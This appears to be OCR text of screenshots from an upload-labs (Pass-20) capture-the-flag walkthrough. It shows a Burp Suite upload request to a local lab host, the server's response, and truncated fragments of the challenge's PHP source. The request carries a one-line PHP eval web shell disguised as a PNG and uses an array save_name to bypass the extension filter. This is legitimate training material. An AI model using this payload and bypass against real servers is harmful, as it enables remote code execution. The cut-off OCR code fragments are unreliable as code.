 Request
Raw Params Headers Hex
POST /Pass-20/index.php?action=show_code HTTP/1.1
Host: 192.168.31.132
Content-Length: 530
Cache-Control: max-age=0
Origin: http://192.168.31.132
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarybJWFS5X7mmp8T1s8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/79.0.3945.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.9
Referer: http://192.168.31.132/Pass-20/index.php?action=show_code
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundarybJWFS5X7mmp8T1s8
Content-Disposition: form-data; name="upload_file"; filename="php.php"
Content-Type: image/png
<?php @eval($_POST['pass']);?>
------WebKitFormBoundarybJWFS5X7mmp8T1s8
Content-Disposition: form-data; name="save_name[0]"
upload-20.php
------WebKitFormBoundarybJWFS5X7mmp8T1s8
Content-Disposition: form-data; name="save_name[1]"
jpg
------WebKitFormBoundarybJWFS5X7mmp8T1s8
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundarybJWFS5X7mmp8T1s8--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<li><a id="Pass-19" href="/Pass-19/index.php">Pass-19</a></li>
<li><a id="Pass-20" href="/Pass-20/index.php">Pass-20</a></li>
</ul>
</div>
array(2) {
[0]=>
string(13) "upload-20.php"
[1]=>
string(3) "jpg"
}
2
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<p>保存名称:<p>
<input class="input_text" type="text" name="save_name" value="upload-20.jpg"
/><br/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
提示：文件上传成功！ </div>
<div id="img">
<img src="../upload//upload-20.php.jpg" width="250px" /> </div>
</li>
<li id="show_code">
<h3>代码</h3>
<pre>
<code class="line-numbers language-php">$is_upload = false;
$msg = null;
? < + > Type a search term 0 matches
ers\lxhsec\Downloads\upload-labs-env\WWW\Pass-20\in
编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(
paths.xml number_or_letters.xml 1.png
if (!is_array($file)) {
$file = explode('.',
}
$ext = end($file);
$allow_suffix = array('jp
if (!in_array($ext, $allow
$msg = "禁止上传该后缀
}else{
var_dump($file);
echo count($file);
//echo $file[1];
$file_name = reset($f
];
$temp_file = $_FILES[
$img_path = UPLOAD_PA
if (move_uploaded_file
$msg = "文件上传成
$is_upload = true
} else {
$msg = "文件上传失
}
}
}
}else{
$msg = "请选择要上传的文件！"
,101 lines : 97 Ln : 35 Col : 39 Sel : 0 | 0